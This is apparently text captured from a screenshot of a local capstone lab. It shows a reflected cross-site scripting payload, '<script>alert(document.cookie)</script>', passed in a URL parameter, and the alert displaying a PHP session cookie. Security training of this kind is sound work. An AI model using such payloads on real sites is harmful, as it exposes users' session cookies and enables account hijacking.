 localhost/capstone/index.php?message=<script>alert(document.cookie)</script>
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Introduct
Home
localhost
PHPSESSID=080761934c96195012ab393126164980
OK